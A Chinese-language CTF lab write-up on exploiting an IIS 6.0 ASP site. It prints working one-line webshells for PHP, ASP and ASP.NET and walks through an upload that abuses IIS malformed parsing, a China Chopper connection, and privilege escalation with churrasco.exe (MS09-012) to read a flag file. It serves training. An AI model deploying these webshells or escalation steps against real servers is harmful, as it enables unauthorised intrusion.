需要的小知识大纲

1、掌握文件上传的技巧;

2、掌握IIS中间件存在的畸形解析漏洞;

3、了解Windows系统CMD命令执行;

4、了解查看操作系统安全补丁情况;

5、了解Windows操作系统的文件权限设置;

6、了解操作系统的溢出漏洞的提权方式;

小知识



1.网页开发者工具的使用和查看

按F12进入网页选项选中对应状态端,查看消息头中的server获取服务器信息,cookie获取程序语言。

2.IIS中间件存在的畸形解析漏洞

1.当建立*.asa、.asp格式的文件夹时,其目录下的任意文件都将被IIS当作asp文件来执行。

2.当文件为.asp;1.jpg时,IIS6.0同样会以ASP脚本来执行

3.服务端只需要简单的一行代码,即可用此程序实现常用的管理功能,功能代码二次编码后发送,过IDS的能力大幅提高。 目前支持的服务端脚本:PHP, ASP, ASP.NET,并且支持https安全连接的网站。

PHP: <?php @eval($_POST['pass']);?>



ASP: <%eval request("pass")%>

ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>

(注意: ASP.NET要单独一个文件或此文件也是Jscript语言)

Customize: 自定义类型,功能代码在服务端保存,理论上支持所有动态脚本,只要正确与菜刀进行交互即可。

4.cmd命令

systeminfo 该命令是Windows中用于显示关于计算机及其操作系统的详细配置信息,包括操作系统配置、安全信息、产品 ID 和硬件属性,如 RAM、磁盘空间和网卡和补丁信息等。

5.常见Windows2003微软漏洞

补丁编号KB952004 微软漏洞名称是ms09-012 即cve-2009-0079

对应提权工具churrasco.exe

churrasco.exe是2003系统一个本地提权漏洞,通过此工具可以以SYSTEM权限执行命令,从而可以达到添加用户的目的。pr.exe

pr.exe提权windows跟踪注册表项的ACL权限提升漏洞具体流程

1.按F12进入网页选项选中对应状态端,查看消息头中的server获取iis6.0,cookie获取程序语言为asp。

2.根据IIS中间件存在的畸形解析漏洞,编写能与菜刀相连的一句话木马程序







3.将这个txt文档上传并用burpsuite进行抓包,给对应txt文档上传新增加一个1.asp的目录,让传上去的木马可以用asp的形式运行。

3.将包放出去进行上传



4.打开菜刀右键空白区域进行添加,密码为脚本中的pass,地址为ip地址加端口加文件返回路径

语言类型选择ASP后添加启动





5.链接后发现c盘根目录下存在一个KEY开头的文件(通关flag就在在里面)打开后发现没有权限,思考提权。



6,找到上传文件的目录上传一个32位的cmd.exe文件进行虚拟终端操作,使用setp修改终端运行路径,再用systeminfo查看系统情况获得信息,windows2003与补丁情况



7.对比补丁编号后发现没有打编号为KB952004 的补丁,上传churrasco.exe进行提权,通过命令

Churrasco--听说是免杀版.exe "type C:\KEY_1420900.txt"查看KEY的值



获取KEY

3704

3704

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?